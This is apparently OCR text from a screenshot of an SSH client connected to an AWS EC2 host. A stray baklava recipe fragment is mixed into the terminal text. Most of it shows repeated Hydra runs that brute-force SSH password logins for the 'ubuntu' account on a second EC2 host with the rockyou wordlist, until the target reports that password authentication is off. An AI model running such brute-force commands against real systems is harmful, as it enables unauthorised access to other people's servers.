 ec2-52-205-252-51.compute-1.amazonaws.com (ubuntu)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. ec2-52-205-252-51.compute-1.ama
3. ec2-35-170-255-32.compute-1.amazo
/home/ubuntu/
Name
..
.cache
.gnupg
.ssh
.bash_history
.bash_logout
.bashrc
.lesshst
.profile
.python_history
.sudo_as_admin_successful
.viminfo
.wget-hsts
.Xauthority
rockyou.txt
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-47:~$ hydra -l ubuntu -P rockyou.txt -t 4 ssh://ec2-35-170-255-32.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-10 22:59:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking ssh://ec2-35-170-255-32.compute-1.amazonaws.com:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344336 to do in 3735:31h, 4 active
[STATUS] 61.33 tries/min, 184 tries in 00:03h, 14344216 to do in 3897:54h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-47:~$ hydra -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[INFORMATION] reading restore file ./hydra.restore
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-10 23:04:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking ssh://ec2-35-170-255-32.compute-1.amazonaws.com:22/
[STATUS] 351.00 tries/min, 351 tries in 00:01h, 14344049 to do in 681:07h, 4 active
[STATUS] 159.33 tries/min, 478 tries in 00:03h, 14343922 to do in 1500:25h, 4 active
[STATUS] 101.00 tries/min, 707 tries in 00:07h, 14343693 to do in 2366:57h, 4 active
[STATUS] 79.49 tries/min, 1195 tries in 00:15h, 14343205 to do in 3007:21h, 4 active
[STATUS] 69.25 tries/min, 2149 tries in 00:31h, 14342251 to do in 3451:54h, 4 active
[STATUS] 66.08 tries/min, 3108 tries in 00:47h, 14341292 to do in 3617:07h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-47:~$ hydra -l ubuntu -P rockyou.txt -t 4 ssh://ec2-35-170-255-32.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-11 00:07:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking ssh://ec2-35-170-255-32.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.104:22/ does not support password authentication.
ubuntu@ip-10-192-11-47:~$